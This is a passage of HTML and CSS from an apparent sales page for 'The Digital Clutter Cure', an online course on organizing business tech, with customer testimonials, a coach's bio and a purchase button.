        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151265304/settings_images/m4i5c3DThOqzWSRdGVlg_13.png" kjb-settings-id="sections_1659459832661_blocks_1659508857324_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1659459983428, [data-slick-id="1659459983428"] { padding: 0; }
  
  
  /* margin settings */
  #block-1659459983428, [data-slick-id="1659459983428"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659459983428 .block, [data-slick-id="1659459983428"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659459983428, [data-slick-id="1659459983428"] {
      margin-top: 0px;
      margin-right: 10px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659459983428 .block, [data-slick-id="1659459983428"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 40px;
      
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659459983428, [data-slick-id="1659459983428"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1659459983428"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659459832661_blocks_1659459983428_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span class="JsGRdQ">3.&nbsp;Open&nbsp;the Door for Creativity &amp; Collaboration</span></h3>
<p>Tech overwhelm often holds us back from reaching our goals &amp; dreams. With more confidence in your online systems, you'll be able to connect with more people and spend time creating what you need to move forward in your business.</p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1661594780224" data-section-id="1661594780224"><style>
  
  #section-1661594780224 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #d7fffa;
  }
  #section-1661594780224 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1661594780224 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1661594780224 .row {
    
  }
  #section-1661594780224 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1661594780224 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1661594780224 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1661594780224 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1661594780224 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1661594780224_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661594780223_0, [data-slick-id="1661594780223_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661594780223_0 .block, [data-slick-id="1661594780223_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661594780223_0, [data-slick-id="1661594780223_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661594780223_0 .block, [data-slick-id="1661594780223_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661594780223_0, [data-slick-id="1661594780223_0"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1661594780223_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594780224_blocks_1661594780223_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span class="JsGRdQ">Here's What Our Students Have to Say...</span></h2>

  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661594780223_1, [data-slick-id="1661594780223_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661594780223_1 .block, [data-slick-id="1661594780223_1"] .block {
    /* border settings */
    border: 0px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661594780223_1, [data-slick-id="1661594780223_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661594780223_1 .block, [data-slick-id="1661594780223_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661594780223_1, [data-slick-id="1661594780223_1"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661594780223_1"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594780224_blocks_1661594780223_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-right"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1661594780223_1 .feature__image,
  [data-slick-id="1661594780223_1"] .feature__image {
    width: 250px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1661594780224_blocks_1661594780223_1_settings_text">
    <p class="p1"><em><b>"This training is amazing and helped me tremendously!"</b></em></p>
<p class="p1">You have such an easy way of explaining everything! I was so frustrated, not knowing where to start. I am beyond grateful for this! Thank you!</p>
<p class="p1"><strong>Jannine H.</strong></p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661594780223_2, [data-slick-id="1661594780223_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661594780223_2 .block, [data-slick-id="1661594780223_2"] .block {
    /* border settings */
    border: 0px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661594780223_2, [data-slick-id="1661594780223_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661594780223_2 .block, [data-slick-id="1661594780223_2"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
      
        padding-bottom: 30px;
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661594780223_2, [data-slick-id="1661594780223_2"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661594780223_2"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594780224_blocks_1661594780223_2_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-right"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1661594780223_2 .feature__image,
  [data-slick-id="1661594780223_2"] .feature__image {
    width: 250px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1661594780224_blocks_1661594780223_2_settings_text">
    <p class="p1"><em><b>"Everything is so clearly presented and my digital skills are improving every day!"</b></em></p>
<p class="p1">This course is a must-have for anyone looking to organize and implement streamlined strategies for your life and business! I've gone from digital dread to digital diva!</p>
<p class="p1"><strong>Michele M.</strong></p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661594780223_4, [data-slick-id="1661594780223_4"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661594780223_4 .block, [data-slick-id="1661594780223_4"] .block {
    /* border settings */
    border: 0px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661594780223_4, [data-slick-id="1661594780223_4"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661594780223_4 .block, [data-slick-id="1661594780223_4"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
      
        padding-bottom: 30px;
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661594780223_4, [data-slick-id="1661594780223_4"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661594780223_4"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594780224_blocks_1661594780223_4_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none-right"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1661594780223_4 .feature__image,
  [data-slick-id="1661594780223_4"] .feature__image {
    width: 250px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1661594780224_blocks_1661594780223_4_settings_text">
    <p class="p1"><em><b>"Absolutely the best money I've ever spent on a course!"</b></em></p>
<p class="p1">I run 2 businesses and was pulled in so many directions. Things often fell through the cracks!&nbsp;I can do things so much quicker&nbsp;thanks to what I learned!&nbsp;I am so glad I found Lydia and The Digital Clutter Cure.</p>
<p class="p1"><strong><span>Stephanie C.</span></strong></p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661594780223_3, [data-slick-id="1661594780223_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661594780223_3 .block, [data-slick-id="1661594780223_3"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661594780223_3, [data-slick-id="1661594780223_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661594780223_3 .block, [data-slick-id="1661594780223_3"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661594780223_3, [data-slick-id="1661594780223_3"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1661594780223_3"
  class="
  block-type--cta
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594780224_blocks_1661594780223_3_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1661594780223_3 .btn,
  [data-slick-id="1661594780223_3"] .block .btn {
    color: #000000;
    border-color: #60dedb;
    border-radius: 100px;
    background-color: #60dedb;
  }
  #block-1661594780223_3 .btn--outline,
  [data-slick-id="1661594780223_3"] .block .btn--outline {
    background: transparent;
    color: #60dedb;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.banishbusinessclutter.com/offers/dfbRhFtB"   kjb-settings-id="sections_1661594780224_blocks_1661594780223_3_settings_btn_background_color" role="button">
  
    GET THE DIGITAL CLUTTER CURE
  
</a>
  </div>
</div>

  <div class="block-break"></div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1663843216067" data-section-id="1663843216067"><style>
  
    #section-1663843216067 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151612901/settings_images/q2bGbXwqTmcgQ6fUAVSE_9yAW7YhmTaSs6llJTzFO_file.jpg);
      background-position: center;
    }
  
  #section-1663843216067 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1663843216067 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1663843216067 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1663843216067 .row {
    
  }
  #section-1663843216067 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1663843216067 {
        
          background-attachment: fixed;
        
      }
    
    #section-1663843216067 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1663843216067 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1663843216067 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1663843216067_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1663843431374" data-section-id="1663843431374"></div><div id="section-1661938955556" data-section-id="1661938955556"></div><div id="section-1659458815578" data-section-id="1659458815578"><style>
  
    #section-1659458815578 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2151817367/settings_images/2b4076c-f367-f581-330e-4cefd26aeaa_c73e4327-fc61-4e28-8cab-0cd6e3f60443.jpg);
      background-position: center;
    }
  
  #section-1659458815578 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1659458815578 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1659458815578 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1659458815578 .row {
    
  }
  #section-1659458815578 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1659458815578 {
        
      }
    
    #section-1659458815578 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1659458815578 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1659458815578 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1659458815578_settings_background_color"
  class="section
  
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-left">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659458815578_0, [data-slick-id="1659458815578_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659458815578_0 .block, [data-slick-id="1659458815578_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.71);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659458815578_0, [data-slick-id="1659458815578_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659458815578_0 .block, [data-slick-id="1659458815578_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659458815578_0, [data-slick-id="1659458815578_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1659458815578_0"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659458815578_blocks_1659458815578_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: left;"><span class="JsGRdQ">Hi there, I'm Lydia!</span></h2>
<p class="_04xlpA direction-ltr align-start para-style-body">I've helped thousands of business owners go from digital overwhelm to feeling like a digital diva!</p>
<p><strong>Think of me as your real-life "digital magic wand".</strong></p>
<p>I show you how to take...</p>
<p>...the projects you haven't launched yet<br />...the strategies you haven't quite connected<br />...the digital clutter, the open tabs, and all the loose ends in your workflow processes</p>
<p>...and turn them into an organized, simplified, and streamlined profit-generating business so you can live life with more freedom and impact.</p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1684959850119" data-section-id="1684959850119"><style>
  
  #section-1684959850119 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1684959850119 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1684959850119 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1684959850119 .row {
    
  }
  #section-1684959850119 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1684959850119 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1684959850119 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1684959850119 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1684959850119_settings_background_color"
  class="section
  hidden--desktop
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-left">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1684959854696, [data-slick-id="1684959854696"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1684959854696 .block, [data-slick-id="1684959854696"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1684959854696, [data-slick-id="1684959854696"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1684959854696 .block, [data-slick-id="1684959854696"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1684959854696, [data-slick-id="1684959854696"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1684959854696"
  class="
  block-type--image
  text-
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1684959850119_blocks_1684959854696_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1684959854696 .block,
  [data-slick-id="1684959854696"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1684959854696 .image,
  [data-slick-id="1684959854696"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1684959854696 .image__image,
  [data-slick-id="1684959854696"] .image__image {
    width: 100%;
    
  }
  #block-1684959854696 .image__overlay,
  [data-slick-id="1684959854696"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1684959854696 .image__overlay-text,
  [data-slick-id="1684959854696"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1684959854696 .block,
    [data-slick-id="1684959854696"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1684959854696 .image__overlay,
    [data-slick-id="1684959854696"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1684959854696 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2151817367/settings_images/c6d33e4-2b7c-687f-fb75-e66ea7a1756_Square_Images_with_NEW_brand_photos.jpg" kjb-settings-id="sections_1684959850119_blocks_1684959854696_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1684959850119_0, [data-slick-id="1684959850119_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1684959850119_0 .block, [data-slick-id="1684959850119_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.71);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1684959850119_0, [data-slick-id="1684959850119_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1684959850119_0 .block, [data-slick-id="1684959850119_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1684959850119_0, [data-slick-id="1684959850119_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1684959850119_0"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1684959850119_blocks_1684959850119_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: left;"><span class="JsGRdQ">Hi there, I'm Lydia!</span></h2>
<p class="_04xlpA direction-ltr align-start para-style-body">I've helped thousands of business owners go from digital overwhelm to feeling like a digital diva!</p>
<p><strong>Think of me as your real-life "digital magic wand".</strong></p>
<p>I show you how to take...</p>
<p>...the projects you haven't launched yet<br />...the strategies you haven't quite connected<br />...the digital clutter, the open tabs, and all the loose ends in your workflow processes</p>
<p>...and turn them into an organized, simplified, and streamlined profit-generating business so you can live life with more freedom and impact.</p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1661595110458" data-section-id="1661595110458"><style>
  
  #section-1661595110458 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f4e2df;
  }
  #section-1661595110458 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1661595110458 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1661595110458 .row {
    
  }
  #section-1661595110458 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1661595110458 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1661595110458 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1661595110458 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1661595110458 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1661595110458_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661595123588, [data-slick-id="1661595123588"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661595123588 .block, [data-slick-id="1661595123588"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661595123588, [data-slick-id="1661595123588"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661595123588 .block, [data-slick-id="1661595123588"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661595123588, [data-slick-id="1661595123588"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1661595123588"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661595110458_blocks_1661595123588_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>You may be wondering...</h2>

  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661595110458_0, [data-slick-id="1661595110458_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661595110458_0 .block, [data-slick-id="1661595110458_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661595110458_0, [data-slick-id="1661595110458_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661595110458_0 .block, [data-slick-id="1661595110458_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661595110458_0, [data-slick-id="1661595110458_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1661595110458_0"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661595110458_blocks_1661595110458_0_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1661595110458_0 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1661595110458_0 .accordion-body {
    padding-top: 24px;
  }
  #block-1661595110458_0 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1661595110458_0 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
